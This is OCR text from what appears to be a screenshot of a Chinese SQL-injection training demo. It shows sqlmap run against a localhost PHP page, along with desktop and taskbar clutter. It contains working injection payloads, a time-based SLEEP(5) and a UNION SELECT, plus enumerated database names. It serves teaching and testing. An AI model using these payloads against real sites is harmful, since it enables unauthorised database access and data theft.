 http://localhost/fuzz/index.php?id=1
输入文字搜索
直播间 | 漏洞银行(BUGB
sql注入测试
漏洞银行 | BUGBANK
sql注入测试
应用程序工具
G:\1常用\python\fuzz
文件
主页
共享
查看
管理
搜索"fuzz"
大小
C:\Windows\system32\cmd.exe
*Atuhor : V@1n3R.
*Blog :http://www.Lzly.cn
*date: 2017.7.17
[*]Loading proxy ips..
[*]Waiting for connection...
搜狗拼音输入法 全 :
sqlmap.bat
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7178786a71,0x75556e6e73576e456d565641506d6a4a74445671444e6c53734a506d5671706
6616a66466742656a,0x716b787171),NULL,NULL-- aLDF
---
[20:35:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:35:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[20:35:59] [INFO] fetching database names
[20:35:59] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test1
[20:36:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\localhost'
[*] shutting down at 20:36:00
G:\Python\sqlmap>
搜狗拼音输入法 全 :
559 KB
int 2007 幻灯片
1,608 KB
2 KB
1 KB
1 KB
3 KB
2 KB
2 KB
2 KB
2 KB
1 KB
2 KB
2 KB
1 KB
5 KB
26 KB
2 KB
1 KB
完成
100%
G:\1常用\python...
sql注入测试 - 仙...
新朋友
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
G:\1常用\python\f...
*无标题 @test (lo...
sqlmap.bat
C:\Windows\syste...
Burp Suite Profes...
漏洞银行
BUGBANK.CN
2017/8/4 星期五